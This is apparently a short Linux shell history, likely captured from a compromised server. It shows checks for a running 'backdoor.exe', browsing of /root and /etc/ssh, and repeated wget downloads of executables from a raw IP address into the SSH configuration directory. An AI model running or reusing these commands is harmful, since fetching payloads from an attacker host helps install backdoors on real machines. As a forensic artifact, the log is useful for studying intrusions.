 100 ps -ef | grep backdoor.exe
101 cd /root
102 ls
103 cd /etc/ssh/
104 ls -la
105 wget http://173.82.235.146/Hello I am here.exe
106 wget http://173.82.235.146/xazlER.exe
107 wget http://173.82.235.146/XAZlER.exe
108 wget http://173.82.235.146/XAZLER.exe
109 ls
110 cd /var/www/html
111 ls
112 clear
113 cd /
114 ls
115 ps -ef |grep backdoor.exe
116 history 200
117 cd /etc/ssh/
118 ls
119 rm -rf XAZLER.exe
120 wget http://173.82.235.146/XAZLER.exe